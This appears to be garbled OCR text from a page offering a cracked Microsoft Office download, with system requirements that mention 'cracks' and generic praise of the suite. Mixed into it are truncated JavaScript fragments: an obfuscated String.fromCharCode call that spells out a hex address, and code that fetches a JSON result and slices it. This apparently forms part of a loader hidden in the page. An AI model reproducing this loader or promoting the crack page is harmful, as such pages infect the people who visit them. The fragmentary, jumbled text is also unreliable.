
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
64 GB required
Microsoft Office is a leading suite for work, education,
and creative endeavors.
Globally, Microsoft Office is recognized as a top and trusted office
suite, providing all the essentials for effective document,